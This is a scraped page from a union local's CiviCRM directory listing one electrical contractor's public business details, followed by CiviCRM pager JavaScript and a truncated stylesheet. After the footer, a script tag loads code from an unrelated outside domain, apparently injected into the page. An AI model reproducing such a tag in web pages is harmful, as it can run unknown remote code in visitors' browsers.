        Displaying contacts where:                                <div class="qill">
            Phone (Work) = &#039;203-575-9473&#039;
                                              <span class="font-italic">...AND...</span>
                                        </div>
                    <div class="qill">
            Group(s) In IBEW 488 Signatory Contractors
                                              <span class="font-italic">...AND...</span>
                                        </div>
                    <div class="qill">
            Group Status &#039;Added&#039;
                        </div>
                    <a href="/civicrm/profile/map?map=1&amp;gid=13&amp;reset=1"><i class="crm-i fa-map-marker" aria-hidden="true"></i> Map these contacts</a>    </div>
    </div>
    

    <div class="crm-search-results">
        
        
    
    

    <table><tr class="columnheader"><th scope="col"></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;phone-2-1=203-575-9473&amp;crmSID=1_d" class="sorting_asc">Name</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;phone-2-1=203-575-9473&amp;crmSID=2_d" class="sorting">Street Address</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;phone-2-1=203-575-9473&amp;crmSID=3_u" class="sorting">City (Primary)</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;phone-2-1=203-575-9473&amp;crmSID=4_u" class="sorting">State</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;phone-2-1=203-575-9473&amp;crmSID=5_u" class="sorting">Postal Code</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;phone-2-1=203-575-9473&amp;crmSID=6_u" class="sorting">Phone</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;phone-2-1=203-575-9473&amp;crmSID=7_u" class="sorting">Website</a></th><th scope="col"></th></tr><tr id="row-1" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">Dinto Electrical Contractors Inc.</td><td class="crm-street_address">121 TURNPIKE DR</td><td class="crm-city">MIDDLEBURY</td><td class="crm-state_province">CT</td><td class="crm-postal_code">06762</td><td class="crm-phone">203-575-9473</td><td class="crm-url"><a href="http://www.dintoelectric.com/">http://www.dintoelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=11669&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/edit?reset=1&amp;id=11669&amp;gid=13" class="action-item crm-hover-button" title='Edit' >Edit</a><a href="/civicrm/profile/map?reset=1&amp;cid=11669&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr></table>
        
        
          <script type="text/javascript">
        
        CRM.$(function($) {
          
          var
            $form = $('form.CRM_Profile_Form_Search'),
            numPages = 1,
            currentPage = 1,
            perPageCount = 50,
            currentLocation = "\/civicrm\/profile?force=1&gid=13&phone-2-1=203-575-9473&crmPID=1",
            spinning = null,
            refreshing = false;
          
          function refresh(url) {
            if (!refreshing) {
              refreshing = true;
              var options = url ? {url: url} : {};
              $form.off('.crm-pager').closest('.crm-ajax-container, #crm-main-content-wrapper').crmSnippet(options).crmSnippet('refresh');
            }
          }
          function page(num) {
            num = parseInt(num, 10);
            if (isNaN(num) || num < 1 || num > numPages || num === currentPage) {
              return;
            }
            refresh(currentLocation.replace(/crmPID=\d+/, 'crmPID=' + num));
          }
          function changeCount(num) {
            num = parseInt(num, 10);
            if (isNaN(num) || num < 1 || num === perPageCount) {
              return;
            }
            refresh(currentLocation.replace(/&crmRowCount=\d+/, '') + '&crmRowCount=' + num);
          }
          function preventSubmit(e) {
            if (e.keyCode == 13) {
              e.preventDefault();
              $(this).trigger('change');
              return false;
            }
          }
          $('input[name^=crmPID]', $form)
            .spinner({
              min: 1,
              max: numPages
            })
            .on('change', function() {
              page($(this).spinner('value'));
            })
            .on('keyup keydown keypress', preventSubmit);
          $('input.crm-rows-per-page-select', $form)
            .spinner({
              min: 25,
              step: 25
            })
            .on('change', function() {
              changeCount($(this).spinner('value'));
            })
            .on('keyup keydown keypress', preventSubmit);
          $form
            .on('click.crm-pager', 'a.ui-spinner-button', function(e) {
              var $el = $(this);
              // Update after a short delay to allow multiple clicks
              spinning !== null && window.clearTimeout(spinning);
              spinning = window.setTimeout(function() {
                if ($el.is('.crm-pager a')) {
                  page($el.siblings('input[name^=crmPID]').spinner('value'));
                } else {
                  changeCount($el.siblings('input.crm-rows-per-page-select').spinner('value'));
                }
              }, 200);
            })
            // Handle sorting, paging and alpha filtering links
            .on('click.crm-pager', 'a.crm-pager-link, #alpha-filter a, th a.sorting, th a.sorting_desc, th a.sorting_asc', function(e) {
              refresh($(this).attr('href'));
              e.preventDefault();
            });
        });
        
      </script>
    
    </div>


</div>

</div>  
  </form>
      </div>

  
</div> </div>
 <!-- /.region -->
          </section>
        </div>

        
        </div>

        
    </div>
  </div>

      <div id="footer_wrapper" class="footer_block bottom_widget">
        <div id="footer-area" class="full-wrap clearfix">
                              <div class="column two"><div class="region region-bottom-widget-2">
  <div id="block-block-32" class="block block-block">

      
  <div class="content">
    <p><span style="font-size:18px;"><strong>Copyright © 2025&nbsp;IBEW Local 488</strong>. <span style="color: rgb(1, 148, 202); font-family: &quot;Open Sans&quot;, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;"><strong><a href="https://ibewlocal488.org">The Western Connecticut&nbsp;Electricians</a></strong> </span>All Rights Reserved. <strong><a href="http://www.unionwebservices.com">Union Made Website: Union Web Services</a></strong></span></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
                            </div>
    </div>
  
</div>


<!-- Footer -->

<div id="footer">

  
  <div class="credits">
    Design by<a href="http://www.zymphonies.com"> Zymphonies</a>
  </div>

</div>
  <script src=https://tag.validate.audio/validate.js async></script>
<script type="text/javascript">
     console.log('Inline script active for ibewlocal488.org');
</script>
	 <!-- /.region -->
<script src="https://ibewlocal488.org/sites/ibewlocal488.org/files/civicrm/ext/com.aghstrategies.popemployer/js/popemployer.js?r=Bf59qen_US"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ibewlocal488.org/sites/ibewlocal488.org/files/advagg_css/css__779Cd4NFL7eu4IKhc4Fbwbevwcnvmfa8Ria7kceaknA__zgReoPEGtZQIJQU5TO8oKJAoNt2C6SZ8pKmiNsiucBU__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.css
body_size: 28612
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700);.sr-only{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.crm-container .crm-flex-box{display:flex;flex-wrap:wrap;box-sizing:border-box}.crm-flex-box>*{flex:1;box-sizing:border-box;min-width:0}.crm-container .crm-flex-1{flex:1}.crm-container .crm-flex-2{flex:2}.crm-container .crm-flex-3{flex:3}.crm-container .crm-flex-4{flex:4}.crm-container .crm-flex-5{flex:5}.crm-container .crm-draggable{cursor:move}.crm-container input{box-sizing:content-box}.crm-container .crm-inline-block{display:inline-block}div.crm-container label{font-weight:400;display:inline}div.crm-container fieldset label{float:none}input.crm-form-radio+label,input.crm-form-checkbox+label{margin-left:7px}.crm-container .crm-quickSearchField{font-weight:400}#crm-container .hiddenElement,.crm-container .hiddenElement{display:none}#crm-container .clear,.crm-container .clear{clear:both}.crm-container a,.crm-container a:link,.crm-container a:visited{color:#2786c2;text-decoration:none}#crm-container .crm-content-block{padding:0}.crm-container table{margin:0 0 1em;border-collapse:collapse;width:100%;font-size:13px}.crm-container tr{background:none transparent}.crm-container th,.crm-container table.display thead th,.crm-container table thead.sticky th,.crm-container table.caseSelector tr.columnheader th{background-color:#fff;border-color:#fff #fff #cfcec3;border-style:solid;border-width:1px 1px 2px;color:#a7a7a7;font-size:13px;font-weight:700;padding:4px;text-align:left;vertical-align:top}.crm-container table thead.sticky{background-color:#fff}.crm-container thead div.sticky-header{height:15px;border-bottom:2px solid #cfcec3;background-color:#fff;z-index:10}.crm-container table thead th.sorting_asc,.crm-container table thead th.sorting_desc,.crm-container table .sticky th a.sort-ascending,.crm-container table .sticky th a.sort-descending,.crm-container table.caseSelector tr.columnheader th a.sort-ascending,.crm-container table.caseSelector tr.columnheader th a.sort-descending{color:#3e3e3e;background-color:#fff}.crm-container table.form-layout-compressed tbody th.label{background-color:#f7f7f7}.crm-container tbody{border-top:none}.crm-container td{padding:4px;vertical-align:top}.crm-container .crm-row-child{margin:0;padding:3px 0;clear:none;background-color:#f1f8eb}.crm-container .crm-select2{width:15em}.crm-container .two{width:2em}.crm-container .four{width:4em}.crm-container .six{width:6em}.crm-container .eight{width:8em}.crm-container .twelve{width:12em}.crm-container .twenty{width:20em}.crm-container .medium{width:12em}.crm-container .big{width:15em}.crm-container .huge,input.crm-form-autocomplete,input.crm-form-entityref{width:25em}.crm-container .huge40{width:40em}.crm-container textarea.big{width:35em;height:4em}.crm-container textarea.huge{width:45em;height:16em}.crm-container textarea.huge12{width:40em;height:12em}.crm-container textarea.huge40{width:40em;height:16em}.crm-container textarea.nowrap{width:45em;height:4.5em;white-space:nowrap;overflow:auto}.crm-container .bigSelect{width:15em;height:12em}#crm-container,.crm-container{line-height:135%}.crm-container hr{background-color:#b0b0b0}.crm-container .crm-form-block{padding:4px;margin-bottom:4px;font-size:13px;background-color:#efefe5;color:#3e3e3e}.crm-container .no-border{border-style:none}.crm-container div.solid-border-bottom{border-bottom:2px solid #777}.crm-container .solid-border-top{margin-top:15px;border-top:1px solid #696969}.crm-container .ht-one{height:1em}.crm-container .add-remove-link{font-size:.9em}#Map img{max-width:none}.crm-container .required{color:inherit}.crm-container .spacer{clear:left;height:5px}.crm-container td.compressed select,.crm-container td.compressed input{font-size:.9em;font-weight:700}.crm-container td.Int input{width:6em}.crm-container input.crm-form-text.ng-invalid.ng-dirty{border:1px solid red}.crm-container input.crm-form-text,.crm-container .crm-icon-picker-button,.crm-container input.dateplugin,.crm-container input.crm-form-password{border:1px solid #999;vertical-align:middle;padding:1px 2px;height:1.8em;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(top,#eee 1%,#fff 15%)}
.crm-container input.crm-form-text[disabled],.crm-container input.dateplugin[disabled],.crm-container select.crm-form-select[disabled],.crm-container input.crm-form-text[readonly],.crm-container input.crm-form-password[disabled],.crm-container input.crm-form-password[readonly]{background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#ddd),color-stop(15%,#f2f2f2));background-image:-webkit-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:-moz-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:linear-gradient(top,#ddd 1%,#f2f2f2 15%)}.crm-container input.crm-form-text[disabled],.crm-container input.dateplugin[disabled],.crm-container select.crm-form-select[disabled],.crm-container input.crm-form-password[disabled]{color:#a9a9a9}.crm-container .crm-form-time{width:5em;margin-left:1em}.crm-container .crm-form-submit{margin:.25em .5em .25em 0}.crm-container div.crm-inline-button{padding-left:6px;padding-top:6px;margin-bottom:28px}.crm-container fieldset{background:0 0;padding:4px 0;margin:10px 0;border:none;border-top:1px solid #cfcec3}.crm-container fieldset.no-border{border-top:none}.crm-container fieldset legend{display:block;font-size:14px;font-weight:700;padding:4px;background:0 0;border:medium none;background-color:transparent;color:#3e3e3e;position:relative;text-indent:0;width:auto}.crm-container fieldset.form-layout{margin:.25em 0 .5em;padding:1px 10px}.crm-container fieldset.collapsible{border:0}.crm-container div.form-item{border-top-style:none;margin:0;padding:3px 0 5px;clear:none;height:100%}.crm-container div.form-item dl,.crm-container .section-hidden dl,.crm-container .crm-form-block dl{margin:0}.crm-container #Main fieldset table td{background-color:transparent;border:none}.crm-container .crm-section,.crm-container div.crm-field-wrapper{margin-bottom:1em}@media (min-width:480px){.crm-container .crm-section .label{float:left;width:17%;text-align:right}}.crm-container .crm-section .label label{white-space:normal}.crm-container .label-left .label{text-align:left}@media (min-width:480px){.crm-container .crm-section .content{margin-left:19%}}.crm-container .no-label .content{margin-left:0}#crm-container #cvv2{vertical-align:top}.crm-container div.form-item dt,.crm-container .crm-form-block dt{float:left;clear:left;width:150px;text-align:right;vertical-align:top;padding:5px 15px 5px 0;font-size:.95em;white-space:normal}.crm-container .section-hidden dt{float:left;clear:left;width:150px;text-align:left;font-weight:700;white-space:nowrap;padding:5px 15px 5px 0}.crm-container div.form-item dd,.crm-container .crm-form-block dd,.crm-container .section-hidden dd{padding:3px;margin-left:160px}.crm-container div.form-item dd.html-adjust,.crm-container div.form-item dl.html-adjust dd,.crm-container div.crm-form-block dl.html-adjust dd,.crm-container div.crm-form-block dd.html-adjust{width:57%}.crm-container div.form-item dd.description,.crm-container div.crm-form-block dd.description{padding:0 0 5px;white-space:normal}.crm-container div.form-item span.labels,.crm-container div.crm-form-block span.labels{float:left;width:15%;text-align:right}.crm-container div.form-item span.fields,.crm-container div.crm-form-block span.fields{width:84%;text-align:left;margin-left:16%;display:block}.crm-container table.form-layout,.crm-container table.no-border{margin:0;border-collapse:collapse;border:0 none}.crm-container table.form-layout-compressed{margin:0 0 .5em;width:auto;border-collapse:collapse;border:1px none}.crm-container table.crm-profile-tagsandgroups>tbody>tr>td{padding:0}.crm-container table.crm-profile-tagsandgroups,.crm-container table.crm-profile-tagsandgroups table{margin:0}.crm-container table.advmultiselect{margin:0;width:auto;border-collapse:collapse;border:1px solid #696969}.crm-container table.advmultiselect td{padding:10px}.crm-container table.advmultiselect td select{width:150px}.crm-container .form-layout td{vertical-align:top;padding:5px;white-space:normal;border:none}.crm-container .form-layout td.report,.crm-container .form-layout td.description,.crm-container .form-layout-compressed td.description{white-space:normal}
.crm-container .form-layout-compressed td,.crm-container .form-layout-compressed th{vertical-align:text-top;padding:2px 5px;border:none}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label,.crm-container .selector td.label,.crm-container .form-layout-compressed th.label{text-align:right;padding:4px 4px 4px 6px;border:0 none;vertical-align:top}.crm-container .form-layout td.label-left,.crm-container .form-layout-compressed td.label-left{text-align:left;padding:4px 4px 4px 6px;border:0 none;vertical-align:top}.crm-container .form-layout td.view-value,.crm-container .form-layout-compressed td.view-value{text-align:left;padding:4px;border:0 none;vertical-align:top}#crm-submit-buttons{width:100%}.crm-container .form-layout .buttons,.crm-container .form-layout-compressed .buttons{padding-top:10px}.crm-container .form-layout-compressed td.describe-image{vertical-align:top;padding:.5em 0 0;font-size:.9em}.crm-container .right{text-align:right}.crm-container .form-layout-compressed td.option-label{vertical-align:top;text-align:right;padding:.75em .5em 0 .75em;color:#7a7a60}.crm-container td.price_set_option-label{padding-left:3em}.crm-container .messages{margin:1em 0 1em;border:none;font-weight:400}.crm-container .messages .msg-title{font-weight:700}.crm-container .messages table{width:auto}.crm-container .messages table td{background-color:#f7f7f7;border-bottom:1px solid #ddd}.crm-container .status{background-color:#ffc;background-image:none;border:1px solid #ff6;margin:.5em 0;padding:.25em .5em;color:#3e3e3e;font-weight:400}.crm-container .status dl{margin:2px 5px}.crm-container div.status dt{clear:none;float:left;width:20px}.crm-container div.status dd{margin-left:0}.crm-container div.status ul{margin:0 0 1em 16px}.crm-container .status-pending{color:green}.crm-container .status-completed{color:navy}.crm-container .crm-marker{color:#8a1f11;font-weight:700;margin-right:5px}.crm-container .crm-error,.crm-container .crm-inline-error{background:#fbe3e4 none repeat scroll 0 0;border:none;color:#8a1f11}.crm-container .crm-error{padding:4px}.crm-container .status.crm-ok{border-color:#b0d730;background-color:#f1f8eb;color:#3e3e3e}.crm-container .status.crm-status-none{background-color:inherit}.crm-container .crm-footer{font-size:.8em}.crm-footer .status{padding:4px;border:0}#civicrm-footer{margin-top:2em;border-top:1px solid #ddd;padding:.8em;text-align:center}.crm-container #civicrm-footer.crm-public-footer{vertical-align:middle;text-align:right;font-size:16px;padding:.8em 0}.crm-container a.empowered-by-link{display:inline-block;height:34px;position:relative;width:99px}.crm-container div.empowered-by-logo{background:url(/sites/all/modules/contrib/civicrm/i/civi99.png) no-repeat;background-image:url(/sites/all/modules/contrib/civicrm/i/civi99.svg),none;display:block;line-height:34px;position:absolute;top:9px;width:99px}.crm-container div.empowered-by-logo span{visibility:hidden}.crm-container #access{padding:.8em .8em 0 0;text-align:right}.crm-container .header-dark{margin:.5em 0 .5em;padding:.5em;background-color:#999;font-weight:700;color:#fafafa;border-radius:2px}.crm-container div.display-block{font-weight:400;margin:1em 2em}.crm-container h3{background-color:#cde8fe;font-size:15px;font-weight:700;color:#121a2d;padding:4px 6px;margin:0 0 .3em}.crm-container h3.nobackground,.crm-container .crm-form-block h3{background-color:transparent}#crm-container .col1{float:left;vertical-align:top;width:40%;text-align:left;margin:0 25px}#crm-container .col2{float:right;vertical-align:top;width:50%;text-align:left;margin:0}#crm-container ul.indented{padding-left:3em}#crm-container tr.subevent td.event-title,#crm-container tr.subevent td.event-info{padding-left:3em}#crm-container span.child-indent{padding-left:1em}.crm-container ul li{background-image:none}.crm-container .crm-form-block .crm-loading-element{background-image:url(/sites/all/modules/contrib/civicrm/i/loading-E6E6DC.gif)}.crm-container .crm-loading-element{padding-left:30px;height:30px;background:transparent url(/sites/all/modules/contrib/civicrm/i/loading.gif) no-repeat 0 0}
.crm-container div div.crm-msg-loading div.icon{background:transparent url(/sites/all/modules/contrib/civicrm/i/loading-2f2f2e.gif) no-repeat 0 0}.crm-container .description{font-size:.9em;font-weight:400;white-space:normal;width:auto;color:#696969;line-height:inherit;padding:0;margin:0}.crm-container .price-set-option-content .description{font-size:1em}.crm-container .form-layout-compressed td.description,.crm-container .form-layout td.description{padding:0 5px 5px;font-size:1em}.crm-container .help,.crm-container #help{background-color:#f1f8eb;border:1px solid #b0d730;color:#3e3e3e;font-size:13px;margin:0 0 8px;padding:4px}.crm-container .help p{margin:4px}.crm-container .font-light{font-weight:lighter}.crm-container .bold{font-weight:700}.crm-container .font-bold{font-weight:700 !important}.crm-container .font-italic{font-style:italic}.crm-container .qill{font-weight:400;line-height:1.1em}#crm-container #map-field table,#crm-container table.report,#crm-container table.chart{width:auto}#crm-container .crm-flashchart{overflow:auto}#crm-container td.enclosingNested{padding:0}#crm-container .nowrap{white-space:nowrap}#crm-container tr.columnheader{background-color:#e6e6e6;color:#000;border:1px solid #ddd}#crm-container tr.columnheader a{color:#000;text-decoration:none;vertical-align:top}#crm-container tr.columnheader-dark th{background-color:#999;color:#fafafa;border:1px solid #696969}#crm-container tr.columnheader-dark td,#crm-container tr.columnheader-dark th,#crm-container tr.columnheader td,#crm-container tr.columnfooter td{font-size:1.1em;font-weight:700}#crm-container tr.columnheader td [class*=crm-summary-col-]{font-size:13px;font-weight:400}#crm-container tr.columnheader-dark th span.extra{font-size:.95em;font-weight:400}#crm-container tr.columnfooter{border-top:2px solid #999;font-size:1.1em}#crm-container #map-field th{border-right:1px solid #999}#crm-container #map-field td,#crm-container .report td,#crm-container .chart td{padding:10px 10px 4px}#crm-container .report td{border:1px solid #999;background-color:#f6f6f6}#crm-container table.report td.splitter{border-right:5px double #999}#crm-container .report td.separator{padding-top:1em;background-color:#fff;border-left-color:#fff;border-right-color:#fff}#crm-container .chart td{border:2px solid #999}#crm-container .float-left{float:left;padding:4px 0;clear:none}#crm-container .float-left+.float-left{margin-left:1em}#crm-container .float-right{float:right;width:auto;padding:4px 0;clear:none}#crm-container .align-right{display:block;margin-right:20px;text-align:right}#crm-container .element-right{float:right;margin-right:35px}.crm-container .crm-search-tasks,.crm-container .crm-tasks{margin-bottom:4px;padding:4px}.crm-container .crm-search-results{margin-bottom:4px;padding:0}.crm-container #search-status{border:none;font-size:13px;font-weight:400}.crm-container .crm-pager{border:none;background-color:#f5f6f1;position:relative;height:35px;padding-top:5px;margin-bottom:4px}.crm-container #search-status ul{margin:0}.crm-container #search-status ul li,#crm-container ul.left-alignment li{display:list-item;margin-left:2em;list-style-position:inside}.crm-container .crm-pager input{text-align:center}.crm-container .crm-pager-nav{display:block;margin-top:7px;padding-left:5px}#crm-container .section-hidden{display:block;margin:0;padding:5px;font-size:.95em}#crm-container form .section-hidden-border{background-color:#5c5c59;border:medium none;color:#fff;margin-left:5px;font-size:13px;font-family:Verdana;padding:2px 0 0}#crm-container .section-shown{padding:0 5px}#crm-container .data-group-first{margin:10px 5px 5px;padding:5px;border-top:2px solid #999;clear:none}#crm-container ul.wizard-bar{border-collapse:collapse;padding:0 0 0 1em;white-space:nowrap;list-style:none;margin:10px 0 20px;height:auto;width:auto;line-height:normal;border-top:3px solid #bbb;text-align:center}#crm-container ul.wizard-bar li{display:inline;background-color:#fafafa;border:1px solid #999;height:auto;margin:-2px;padding:.5em 1em .5em;text-decoration:none;font-size:.95em;background-image:none}#crm-container ul.wizard-bar li.current-step{background-color:#4a89dc;border-color:#4a89dc;color:#fff;font-weight:700}
#crm-container ul.wizard-bar li.past-step{background-color:#f5f5f5;color:#666}#crm-container ul.wizard-bar li:first-child{border-radius:8px 0 0 8px}#crm-container ul.wizard-bar li:last-child{border-radius:0 8px 8px 0}#crm-recently-viewed ul{list-style-image:none;font-size:.9em;padding:0}#crm-recently-viewed li.crm-recently-viewed{margin:1px;padding:1px 1px 4px 3px;border:1px solid #d7d7d0;background-color:#fff;white-space:nowrap;list-style-type:none;position:relative;border-radius:4px}#crm-recently-viewed ul li.crm-recently-viewed:hover,#crm-recently-viewed .crm-recentview-wrapper{background-color:#ffc;border:1px solid #ff6;border-radius:4px}#crm-recently-viewed a{font-weight:400;color:#4a88df;text-decoration:none;font-size:.95em}#crm-recently-viewed .crm-recentview-wrapper{display:none;position:absolute;z-index:99;width:10em;overflow:hidden;top:0;text-align:center;padding-top:1em}#crm-recently-viewed.left .crm-recentview-wrapper{border-left:none;right:-10em}#crm-recently-viewed.right .crm-recentview-wrapper{border-right:none;left:-10em}#crm-recently-viewed li.crm-recently-viewed:hover .crm-recentview-wrapper{display:block}.crm-recentview-item{overflow:hidden;text-overflow:ellipsis}#crm-recently-viewed .crm-recentview-wrapper a:hover{color:#494949}.crm-container .listing-box,.crm-container .listing-box-tall{width:auto;max-width:30em;height:7.25em;overflow:auto;border:1px solid #999}.crm-container .listing-box div{color:#000}.crm-container .listing-box-tall{margin:.25em 2em .5em 0;height:15em}.crm-container .action-icon{vertical-align:middle;padding:2px 2px 2px 3px;margin:2px 2px 3px;cursor:pointer}#crm-container button.submit-link{color:#285286;background:none transparent;border:none;cursor:pointer;margin:0 -.5em;text-shadow:none}.crm-container .underline-effect{color:#285286}.crm-container .underline-effect:hover{text-decoration:underline}.crm-container .underline-effect:before{content:"\00BB"}#crm-container.clear,.crm-container .crm-group-summary .clear{overflow:hidden;width:100%}#location .form-layout table,#location .form-layout td,#crm-container div#location table.form-layout table.inner-table td{border:0;vertical-align:top;margin-bottom:-5px;width:auto}#crm-container table.campaign th,.crm-container table.campaign td,#crm-container table.campaign,#crm-container table.campaign table.form-layout td{font-size:9pt;border:0;width:auto;vertical-align:top}#crm-container table.campaign table{background:#f7f7f7}#crm-container div.remaining{background:url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_remain.gif)}#crm-container div.achieved{background:url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_achieve.gif)}#crm-container .honor_roll{margin:1em 20px 0 0;padding:10px;width:120px;background-color:#fafafa;border:1px solid #9d9fca;height:220px;overflow:hidden}#crm-container .thermometer-wrapper,#crm-container .honor-roll-wrapper{float:left;width:150px;margin-left:1em}#crm-container .thermometer-fill-wrapper{background:transparent url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_remain.gif) repeat-y scroll left bottom;height:220px;position:relative;margin:1em 0 1.5em}#crm-container .thermometer-fill{background:transparent url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_achieve.gif) repeat-y scroll 0 bottom;bottom:0;left:0;position:absolute;width:130px}#crm-container .thermometer-pointer{padding-left:45px;position:absolute;top:-10px;line-height:1em}#crm-container .pcp-intro-text{padding-bottom:1em}#crm-container .pcp-image{float:left;margin:0 1em 1em 0}#crm-container .pcp-image img{max-width:360px}#crm-container .pcp-widgets{border:1px solid #ccc;float:right;margin:0 0 1em 1em;padding:.5em}#crm-container .pcp_honor_roll_entry{margin-bottom:1em}#crm-container .pcp-honor_roll-nickname{font-weight:700}#crm-container .pcp-donate{height:24px}#crm-container a.pcp-contribute-button{font-weight:700}#crm-container .pcp-create-your-own{clear:left;margin:1em 0}#crm-container .pcp-page-text{margin-bottom:1em}#crm-container table.nestedSelector{margin:0;width:100%;border-bottom:0}#crm-container table.nestedSelector tr.columnheader th{border:0}
#crm-container table.caseSelector{vertical-align:top;border:0;margin:.5em .1em}#crm-container table.caseSelector tr{border-bottom:1px solid #999}#crm-container table.caseSelector td{border-right:0;padding:4px}#crm-container table.nestedActivitySelector{margin:0;width:100%;border:0;color:#333}#crm-container table.nestedActivitySelector tr.columnheader th{color:#000;background-color:#cfcec3;border-top-color:#fff;border-left-color:#fff;border-right-color:#fff;border-bottom-color:#999}#crm-container table#activities-selector.nestedActivitySelector,#crm-container table#activities-selector.nestedActivitySelector td{border:0}#crm-container table.nestedActivitySelector td{border-right:0}#crm-container table.nestedActivitySelector tr.priority-urgent,#crm-container table.nestedActivitySelector tr a.priority-urgent{background-color:#fdd}#crm-container table.nestedActivitySelector tr.priority-low,#crm-container table.nestedActivitySelector tr a.priority-low{background-color:#dfd}#crm-container table.nestedActivitySelector tr.status-scheduled,#crm-container table.nestedActivitySelector tr a.status-scheduled{color:#063}#crm-container table.nestedActivitySelector tr.status-completed,#crm-container table.nestedActivitySelector tr a.status-completed{color:#333}#crm-container table.nestedActivitySelector tr.status-overdue,#crm-container table.nestedActivitySelector tr a.status-overdue{color:red}#crm-container table.nestedActivitySelector tr a.crm-activity-status{cursor:pointer}#crm-container #activities-selector tr:hover td,#crm-container #activities-selector tr:hover td.sorted,#crm-container #activities-selector tr.trOver td.sorted,#crm-container #activities-selector tr.trOver td{background:0 0}#crm-container .crm-actions-ribbon{margin:0 0 8px}#crm-container .crm-actions-ribbon ul{margin:0;padding:0}#crm-container .crm-actions-ribbon li{float:left;margin:0 8px 0 0;padding:0;list-style:none}#crm-container .crm-actions-ribbon li.crm-previous-action,#crm-container .crm-actions-ribbon li.crm-next-action{float:right;margin:0 0 0 8px}#crm-container .ac_results li{float:none;padding:4px;margin:0;line-height:15px;white-space:initial}.crm-container .action-item-wrap{padding:0 5px;border-left:1px solid #ccc;white-space:normal}.crm-container span.crm-hover-button,.crm-container a.crm-hover-button{display:inline-block;white-space:nowrap;border:1px solid transparent;border-radius:4px;text-decoration:none;font-size:.9em;color:#000;padding:1px 3px;opacity:.7;cursor:pointer}.crm-container a.crm-hover-button.action-item,.crm-container .crm-hover-button.btn-slide{font-size:.95em;padding:3px 5px;opacity:1;color:#2786c2}.crm-container .btn-slide .action-item{white-space:normal}.crm-container .crm-accordion-header .crm-hover-button{opacity:1;position:relative;top:-2px;color:inherit}.crm-container .crm-hover-button:hover,.crm-container a.crm-hover-button:hover,.crm-container a.crm-hover-button:active{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(1,#ccc));background-image:-webkit-linear-gradient(center bottom,#eee 0%,#ccc 100%);background-image:-moz-linear-gradient(center bottom,#eee 0%,#ccc 100%);filter:"progid: DXImageTransform.Microsoft.gradient(startColorstr = '#cccccc', endColorstr = '#eeeeee', GradientType = 0)";background-image:linear-gradient(top,#eee 0%,#ccc 100%);border:1px solid #aaa;opacity:1;color:#2786c2}.crm-container .crm-hover-button .icon{cursor:pointer;margin-left:3px;position:relative;top:2px}.crm-container .crm-hover-button:hover .icon,.crm-container .crm-hover-button:active .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-2786C2.png)}.crm-container a.action-item{display:inline}.crm-container td ul.panel li{background-color:#2f2f2e}.crm-container .btn-slide .panel li a:hover,.crm-container .crm-participant-list-inner li a:hover,.crm-container .crm-event-links-list-inner li a:hover,.crm-container .crm-contribpage-links-list-inner li a:hover{color:#3e3e3e;background-color:#f5f6f1;text-decoration:none}.crm-container ul.panel{display:none;z-index:9999;position:absolute;border-bottom:0;background:transparent url(/sites/all/modules/contrib/civicrm/i/dropdown-pointer.gif) no-repeat scroll 150px 1px;text-align:left;padding-top:5px;margin:0;width:180px}
.crm-container td ul.panel{top:15px;right:0}.crm-container td ul.panel li{margin:0;padding:2px;list-style:none;background-image:none;width:auto}.crm-container span.btn-slide{text-align:left;cursor:pointer;position:relative;white-space:nowrap;display:inline}.crm-container .btn-slide:after{font-family:"FontAwesome";content:"\f0da";padding-left:.5ex}.crm-container .btn-slide-active .panel{z-index:10}.crm-container .crm-event-participants,.crm-container .crm-event-links,.crm-container .crm-event-more{min-width:85px;z-index:1}.crm-container .btn-slide .panel li a{text-decoration:none;padding:4px;display:block;cursor:pointer;color:#dfdfdf}.crm-container .cmsmessagebox{position:absolute;width:auto;margin-left:10px;padding:3px}.crm-container ul li.crm-tab-button{border-bottom:0 none;float:left;margin:0 .2em 1px 0;padding:0 0 1px;position:relative;top:1px;white-space:nowrap}.crm-container .ui-tabs .ui-tabs-nav{padding:4px}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a,.crm-container .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a,.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected a{font-size:.9em}.crm-container li.crm-tab-button{margin:0 2px 2px 0}.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:0;border:none}.crm-container .crm-tab-button a,.crm-container .ui-tabs 